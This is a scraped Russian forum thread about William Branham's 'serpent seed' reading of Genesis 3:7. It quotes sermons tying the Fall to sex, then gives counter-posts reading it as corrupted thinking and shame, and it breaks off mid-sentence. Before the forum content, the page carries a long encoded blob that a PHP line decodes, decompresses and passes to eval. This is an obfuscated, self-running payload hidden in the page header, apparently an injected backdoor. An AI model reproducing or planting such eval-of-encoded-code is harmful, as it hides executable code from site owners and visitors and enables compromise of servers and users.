rKU9RflYUPHI7mKUgam4AfO7a8gRNw+WKuOe8WpQUU918CsHyoUeRZUxTHTvSbYQUjpE6sQlSw3gVRIB2/lLOrlWJYN8DzyPFO5wAiF4WteigA0UHULALgPjR4siAdOX025Ae6rYwOfd5etWQFN13LBxnMXA9tLZX1SJaPzMSUjHfYmlnADG/OJ6Qp/[base64]/T5W1Dc0UAWNF1owc1FWPxuhbFng8bh7vAGLYL6jxjS8Tr0/ZJKsWb4gFcWL4CCo8Na2u1tfhjtQMZcfBM8eHmwX9JqMGaWHkG2ppwS6f+YFFrLvQVNKpX9pwNa21LoE7aQ7EothDruJ1IuGTGxnpDs8U9rIwqSMy8UrsSCkVTZIeD0zYLr9QV7hW/0WZdht8xjJ8GlTdQiamJLM5Dv6r6qYallru8sb2tIpLsWR02/OdB5n8/CFTQR1JoOpUetkGRapOjIOlLVCJHjMFbTr44YHYqoTUj6KAP4iq6AlKbD1PbLUs64rilGzlSQppve87tLrQnew1gISbl/dB1GLAPSxYqZRJQ2rZlO1s/xnSSN5bKk93s4n0eKvjbETXk1okm8VVHibZMAnO8deNiKgQdvuAi0/aw6VVqxnCLGXiQtdxNTZVezKR8siuJumwYab7sKASBNyI9TqsnjIHg2aR5C/hFzSusKdsn5ohX8SuR2b2hwpk8SJWrcFwXlkA/TK5eR2iaJgKoWKjtuCHF+bCgIa2w8hZARBn9qVklLgmb3rV3zdwKLdT/[base64]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";
eval(htmlspecialchars_decode(gzinflate(base64_decode($stt1))));
?>
</div><!--/U1AHEADER1Z--><br><div class="forumContent">
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/1/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/1/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/1/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">wbranham.ru</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/2">Учение Уилльяма Бранхама</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/15">Семя змея</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/15-102-1">Бытие 3:7 «...открылись глаза у них обоих...»</a> <span class="thDescr">(Мнение Бранхама и чему учит Библейский текст)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/15-102" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Бытие 3:7 «...открылись глаза у них обоих...»</span>
				</td></tr><tr><td class="postSeparator"></td></tr><tr id="post435"><td class="postRest1"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-435" edit-url=""><span style="color:gray"><div align="center">____________________________</div></span><br /><div align="center"><span style="font-size:13pt;"><b>Бытие 3:7 <br /><br />«...и открылись глаза у них обоих...»</b></span></div><br /><span style="color:gray"><div align="center">____________________________</div></span><br /><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Уилльям Бранхам связывал греховное прозрение с сексом.<br /><br /><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/ECXUBw" title="http://www.branham.ru/read_prop.php?id=505" target="_blank">Семя змея - 28.09.1958 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>131</sup> Теперь, здесь, я не встречал ещё ни одного проповедника, который согласился бы с этим. А они пытаются представить это как-то по-другому, но я в этом не вижу никакого смысла. Они хотят сказать, что Адам и Ева съели какие-то яблоки. Брат, если... Я не говорю это сейчас ради шутки, но я хочу сказать вот что. Ибо, если, поев яблок женщины осознают, что они голые, тогда надо опять раздать им яблоки. И вы знаете, это верно. Вы знаете, не ели они никаких яблок, не от этого они осознали, что они голые. Конечно, не это было. Это должно было касаться сексуального. Это должно было быть, потому что они осознали, что они голые, когда они взяли этот запретный плод. Разве женщина не плодовое дерево? Разве вы не являетесь плодом вашей матери? То был плод, который было запрещено есть.<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/CcNMCg" title="http://www.branham.ru/read_prop.php?id=355" target="_blank">Божья Сила Преображать - 11.09.1965 Финикс, Аризона, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>113</sup> Теперь, заметьте, что произошло. В Эдемском саду была Божья система невинности, и такой была одна из эпох. Первой эпохой была невинность, люди не знали греха. Они ничего не знали о грехе. И Адам, и Ева были нагими, но от наготы их закрывала духовная завеса на их лице. Они вообще не осознавали, что были нагими, потому что они были покрыты. Потому что Божья завеса была в их разуме, они не знали, что такое добро и зло. И то, что они оба были там нагими, говорит о том, что знание ещё не пришло к ним, понимаете, о том, что они были нагими. Эта пара была нагая и не знала этого.<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/98NMCg" title="http://www.branham.ru/read_prop.php?id=287" target="_blank">То, что будет - 05.12.1965 Риальто, Калифорния, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>56</sup> В цивилизации, которая должна была наступить, сначала им не нужно было никакой одежды; они были под покровом. У них не было причины носить одежду, потому что они не знали, что они были наги. Так вот, вы-теперь обнаруживаешь, что теперь, так как мы знаем, что мы-мы-мы нагие, здесь обитает грех, тогда мы должны носить одежду. Но в начале не было так; не было греха. Понимаете?<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/NsdMCg" title="http://www.branham.ru/read_prop.php?id=57" target="_blank"> Вопросы и Ответы по посланию к Евреям, часть 1 - 25.09.1957 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>179</sup> Я сейчас напомню эту историю. Всё было чисто и свято, не было никакого греха или осквернения. Теперь, я возьму...ваш...сначала этот первый вопрос. Дерево в жизни...посреди сада, посреди дерева. Деревом была "женщина". Я сейчас докажу это вам Писаниями, если потерпите несколько минут.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>180</sup> Сначала мы возьмём была ли она...зачала ли она прежде чем знала Адама или нет, или прежде этого. Слушайте: И услышали голос Господа Бога, ходящего в раю во время прохлады дня; и скрылся Адам и жена его от лица Господа Бога между деревьями рая. И воззвал Господь... к Адаму и сказал...: где ты? Он сказал: голос Твой я услышал в раю, и убоялся, потому что я наг,... (вот, за день до того он этого не знал, что-то произошло, что-то открыло ему, что он был наг) ...и скрылся. И сказал: кто сказал тебе, что ты наг? не ел ли ты от дерева...<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>181</sup> Съев от дерева заставило его осознать, что он был наг? Как я часто говорил (это не шутка, я не подразумеваю это как шутку): "Но если съев яблоки женщины осознали, что они наги, надо бы им снова дать яблок". Понимаете? Это не было нагим...Это не было дерево, не яблоко они ели, это было половым образом. Следите: ...не ел ли ты от дерева, с которого Я запретил тебе есть? Человек сказал: жена, которую Ты мне дал, она дала мне... дерева, и я ел. И сказал Господь Бог жене: что ты это сделала? Жена сказала: змей обольстил меня,... (а-а?) ...змей обольстил меня, и я ела. (Задолго до того, как она зачала, понимаете, от Адама.)<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>181</sup> Адам познал её, и она зачала и родила-и родила Авеля. Но я хочу спросить вас, если просто взять с буквальной точки зрения. И чтобы доказать вам, что она была деревом: каждая женщина является плодовым деревом. Кто знает об этом? Разве вы не плод вашей матери? Конечно, так. "И посреди плода, или посреди дерева, плод, к которому ей нельзя прикасаться".<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/aM7WCA" title="http://www.branham.ru/read_prop.php?id=63" target="_blank"> Вопросы и Ответы по посланию к Евреям, часть 3 - 06.10.1957 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>649</sup> Но Авель, по Слову Божьему... Тогда ещё вообще не было написанной Библии, но Бог ОТКРЫЛ ему, что не из-за фруктового плода мы были изгнаны из Эдемского Сада и что Адам и Ева в тот день съели не яблоки, но это были сексуальные дела, именно это отделило их и разделило их, и знали, что они стали испорченными (по крови Адама), и из-за крови того змея, который положил этому начало.<!--/uzq--></div></div><!--/uzquote--><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn--><span style="font-size:8pt;"><a class="link" href="http://u.to/q6pXCg" title="http://www.branham.ru/read_prop.php?id=349" target="_blank"> Будущий дом Небесного жениха и земной невесты - 02.08.1964 Джефферсонвилль, Индиана, США</a></span><!--/qn--></span></div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq--> <p class="MsoBodyText" style="text-align: justify; text-indent: 20; margin-bottom: 5"> <sup>323</sup> Вы видите, через сексуальное сношение сюда было внесено от сатаны, змея, который не был рептилией; имел ноги, поскольку они от него отвалились. Он был самым хитрым, единственный зверь, который мог соединиться с женщиной.<!--/uzq--></div></div><!--/uzquote--></span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="435" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-435-16-1422369261'); return false;">1</a>  </td></tr></table></td></tr><tr id="post437"><td class="postRest2"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-437" edit-url=""><span style="color:gray"><div align="center">____________________________</div></span><br /><div align="center"><b><span style="font-size:13pt;">Библия связывает греховное прозрение с повреждением ума.</span></b></div><br /><span style="color:gray"><div align="center">____________________________</div></span><br /><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Во втором письме к Коринфским верующим говорится: «…<span style="color:maroon"><i>но боюсь, чтобы, как змий хитростью своею прельстил Еву, так и ваши умы не повредились, [уклонившись] от простоты во Христе</i></span>...» <span style="font-size:8pt;"><span style="color:gray">[2Кор.11:3]</span></span><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">В этом месте, апостол Павел приоткрывает завесу над произошедшем в Едеме. Он указывает, что как некогда змей обманул первую женщину, точно так же и сатана способен повреждать умы верующих. Таким образом, Писание указывает, что благодаря змея, в Едеме произошло именно «<span style="color:purple">повреждение мышления</span>», а <b><span style="color:purple">не</span></b> «<span style="color:purple"><i>секс</i></span>» с ним.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Для лучшего понимания, следует внимательно рассмотреть некоторые библейские места из книги Бытие, посвящённые описанию двух различных состояний человека, «<span style="color:purple">до</span>» и «<span style="color:purple">после</span>» нарушения заповеди.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5"><b>1.</b>	<b><span style="color:purple">Люди были наги и не стыдились</span></b>: «…<span style="color:maroon"><i>и <u>были оба наги</u>, Адам и жена его, и <u>не стыдились</u></i></span>...» <span style="font-size:8pt;"><span style="color:gray">[Бытие 2:25]</span></span><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Выражение «<span style="color:maroon"><i>были оба наги</i></span>» описывает реальное состояние первых людей, потому что они действительно были голыми. А фраза «<span style="color:maroon"><i>и не стыдились</i></span>» передает людское восприятие самих себя, ведь их внешность не вызывала у них чувства стыда.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">До грехопадения их внутренний мир был гармоничным, а поэтому и их внешний вид не вызвал у них отрицательных чувств. Чувство стыда пришло сразу же после согрешения, хотя до этого ничто не беспокоило их. Все это лишь указывает на то, что не нагота явилась причиной стыда, а именно греховный поступок.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5"><b>2.</b>	<b><span style="color:purple">Люди остались наги, но начали стыдится</span></b>: «…<span style="color:maroon"><i>и <u>открылись глаза</u> у них обоих, и <u>узнали они, что наги</u></i></span>...» <span style="font-size:8pt;"><span style="color:gray">[Бытие 3:7]</span></span><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Переходу из одного состояния в другое сопутствовало «<span style="color:maroon"><i>открытие глаз</i></span>». Библейский текст подчеркивает, что после того как у них «<span style="color:maroon"><i>открылись глаза</i></span>», они не «<span style="color:purple"><i>увидели</i></span>», а именно «<span style="color:maroon"><i>узнали</i></span>» что наги. Следовательно, нечто произошло с мышлением Адама и Евы, а не с их глазами. Такое повествование указывает на некое внутреннее осознание.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Таким образом, грехопадение было больше психологического характера, результатом чего стали определенные изменения мышления. Греховность людей выразилась в искаженном восприятии. Согрешив, Адам и Ева «<span style="color:maroon"><i>осознали свою наготу</i></span>», или же другими словами «<span style="color:maroon"><i>ощутили свое несовершенство</i></span>».<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Ведь по сути, что изменило грехопадение? Внешне люди остались такими же. Изменилось лишь их восприятие, что отражено в описании появившегося стыда. Они стали неестественно вести себя в отношении своего естественного состояния. Поэтому-то Бог и спросил Адама: «<span style="color:maroon"><i>кто сказал тебе что ты наг?</i></span>» В результате грехопадения люди приобрели чувство неполноценности, что и стало причиной их стыда.</span></td></tr>
<tr><td class="postBottom" align="center"> <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/1/p_up.gif" title="Вверх" /></a> <a rel="nofollow" name="437" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://www.wbranham.ru/forum/15-102-437-16-1422369327'); return false;">2</a>  </td></tr></table></td></tr><tr id="post438"><td class="postRest1"><table border="0" width="100%" cellspacing="3" cellpadding="2" class="postTable">
 <tr><td class="posttdMessage" valign="top"><span class="ucoz-forum-post" id="ucoz-forum-post-438" edit-url=""><span style="color:gray"><div align="center">____________________________</div></span><br /><div align="center"><b><span style="font-size:13pt;">Стыд и вина.</span></b></div><br /><span style="color:gray"><div align="center">____________________________</div></span><br /><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Чтобы лучше понять произошедшее в Едеме, следует рассмотреть, чем чувство «<i>стыда</i>» отличается от «<i>вины</i>». В психологии эти две эмоции различаются следующим образом. «<i>Вина</i>» – это «<i>чувство, что я сделал что-то не так</i>». «<i>Стыд</i>» – это «<i>чувство, что со мной что-то не так</i>». Стыд испытывается как тягостное беспокойство и страх перед потерей уважения в глазах тех, перед кем человек утратил свое достоинство.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5"> После вкушения запретного плода Адам и Ева не просто сочли неправильным свой поступок, они осознали, что с ними что-то не так. Сама реакция людей показала, что они больше переживали за самих себя, нежели за сделанное преступление. Это и есть стыд, а не просто вина.<br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5"> Когда Адам и Ева осознали свою неправедность, им сразу же захотелось скрыться, сначала за опоясаниями, а потом и вовсе за деревьями Едема. Хотя, что же плохого было в их наготе? Нет, проблема заключалась вовсе не в отсутствии одежды. Именно появившееся чувство стыда заставило Адама и Еву скрыться, что стало зримым выражением состояния грешного человека. В окружающем нас мире, можно довольно-таки часто наблюдать подобную картину, когда люди испытывая чувство стыда проявляют инстинктивное желание скрыться, даже когда их позор никак не связан с их внешним видом.<br /><div align="center"><img src="http://www.wbranham.ru/Seals/000.jpg" border="0" alt=""/></div><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Аналогичная картина наблюдается и в истории грехопадения. Апостол Павел видя суть произошедшего писал: «…<span style="color:maroon"><i><u>непослушанием</u> одного человека сделались многие грешными</i></span>...» <span style="font-size:8pt;"><span style="color:gray">[Римлянам 5:19]</span></span><br /><p class="MsoBodyText" style="text-align: justify; text-indent: 20; font-size: 12pt; margin-bottom: 5">Для наглядности, представьте себе ребёнка, который никогда в своей жизни не ослушивался своих родителей. Его жизнь протекала в полной гармонии, и он даже не 